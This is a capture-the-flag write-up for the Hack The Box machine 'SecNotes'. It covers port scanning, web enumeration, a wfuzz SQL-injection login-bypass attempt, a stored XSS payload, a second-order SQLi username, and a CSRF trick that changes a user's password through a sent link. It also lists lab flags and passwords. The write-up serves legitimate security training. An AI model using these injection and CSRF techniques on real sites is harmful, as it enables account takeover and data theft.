Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 6fa7556968052a83183fb8099cb904f3 |
| root.txt | 7250cde1cab0bbd93fc1edbdc83d447b |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| tyler | 92g!mA8BGjOirkL%OG*& | secnotes.htb/new-site | |
| administrator | u6!4ZwgwOM#^OBf#Nwnh |
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
Summary
OS: Windows
Distribution: Windows 10 Enterprise 17134
Architecture: AMD64
FQDN: ?
vhosts: ?
Lessons Learned
Could have performed SQLi on the username while creating a new user, making the user have the name:
user' or 1=1-- -
This would have then logged me in and allowed me to see ALL the notes, tylers, and any other user that had created a note on the box.
---
Solution
Open Ports
http on tcp/80
Microsoft IIS httpd 10.0
microsoft-ds on tcp/445
Windows 10 Enterprise 17134 microsoft-ds (workgroup: HTB)
http on tcp/8808
Microsoft IIS httpd 10.0
Foothold
Automated Recon Review
First step I scanned target with autorecon in order to run tcp full port scan and top 20 udp port scan, then queue up service specific nmap script scans on the exposed ports.
http tcp/80
The TCP port scan indicated the http site on tcp/80 wasn't a work in progress or quick template thing, the title was "Secure Notes - Login" and the requested page was login.php. The banner on tcp/445 indicated the target was running Win10 Build 17134, and was part of the workgroup named HTB.
Alright, first nmap service script scans will be http on tcp/80. The http-auth-finder script found authentication forms at /login.php and /register.php. The HTTP X-Powered-By header indicates the site uses PHP/7.2.7.
Anything at /robots.txt? No, 404 response.
What's the index.html source look like? Right, nothing because it redirects to login.php.
What did the default gobuster scan turn up?
/contact.php (Status: 302) \[Size: 0\]
/home.php (Status: 302) \[Size: 0\]
/login.php (Status: 200) \[Size: 1223\]
/logout.php (Status: 302) \[Size: 0\]
/register.php (Status: 200) \[Size: 1569\]
smb/netbios tcp/445
Ok, what did the nmap smb service script scan turn up on tcp/445? SMB shares don't appear to have anonymous access enabled. Computer name is SECNOTES, Workgroup is HTB.
Enum4Linux results? Server doesn't allow null sessions.
What about the smb* scans? Auth errors on all.
http on tcp/8808
Nmap http service script scan results? Weird comment in the :8808/ page.
Anything at robots.txt? No, 404'd.
Anything at index.html? Default IIS start page.
What did gobuster turn up here? Nothing at all.
Manual Enumeration
/login.php on tcp/80 is just a standard login page, no footer or anything providing any context.
Tried usign admin:admin, no user with that name found.
The HTTP response to the failed login attempt was a 200.
 Register.php is the same thing, no context clues.
Register.php is the same thing, no context clues.
 Requesting contact.php redirects with a 302 back to login.php.
Requesting contact.php redirects with a 302 back to login.php.

I guess I'll try to sqli auth bypass the login?
root@kali# wfuzz -c \--hh=10 \--hc=200 -u <http://10.10.10.97/login.php> -w \~/tools/host/wordlists/sqli-authbypass.txt -d \"username=FUZZ&password=admin\" 2\>&1 \| tee -a ./scans/wfuzz-80-sqli-loginphp.txt
Nothing. I added secnotes.htb to /etc/hosts and tried navigating to both http listeners to see if there was any host header routing occurring, but I was taken to the same http pages.
Ok, I created an account with the creds test:testpass.
Once I logged in, /home.php showed that there was a user with the email tyler@secnotes.htb.
The page at /contact.php allows me to send a message to tyler@secnotes.htb.
The page at /submit-note.php allows me to enter a Title and Note text.
Is this page vulnerable to XSS? I submitted a test post, and the content of the title and note text are reflected in the HTML code of /home.php.
Can I pop an alert window, or is input sanitized? I can definitely pop an alert window.
hello<script>alert(1);</script>

So the delete button next to each note uses hard coded values for the note id's, my first note was id=8.

Can I change the action to edit? No, it just deleted the note.

Well, if the site is using ID's there has to be a database right? Can I break the sql query? No, I can't.
Ok, what else do I have control over the input of? The messages page. Will the "user" follow links submitted through the page? Yes.
Wait. Can I send a url with vars? Yes!
What's the change-pass.php page look to be doing? How does the password get changed? Does it ask to confirm the old password? Doesn't look like it, no.


I should make sure, and also look at the request type. If it's a GET, matching the requests I can trigger through the send message tool, I can probably change user tyler's password right?

It sent it as a POST. Can I change it to a GET and it still work? It came back as a 302 Found, so probably?

I signed out, then tried to sign in with the new test:testpass3 credentials and was successful.
